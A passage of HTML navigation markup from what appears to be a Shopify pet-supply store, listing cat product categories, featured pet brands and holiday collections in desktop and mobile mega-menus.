                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
